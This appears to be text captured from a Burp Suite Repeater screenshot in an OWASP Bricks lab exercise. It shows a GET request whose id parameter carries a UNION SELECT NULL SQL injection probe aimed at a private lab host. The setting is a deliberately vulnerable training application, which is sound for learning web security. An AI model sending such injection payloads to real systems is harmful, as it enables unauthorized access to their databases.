 Target Proxy Spider Scanner Intruder Repeater Sequencer Dec
1 × ...
Go Cancel < >
Request Resp
Raw Params Headers Hex Raw
GET
/owaspbricks/content-1/index.php?id=0%20UNION%20
SELECT%20NULL,%20NULL,%20NULL
Host: 172.16.67.136
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10.9; rv:40.0) Gecko/20100101 Firefox/40.0
Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8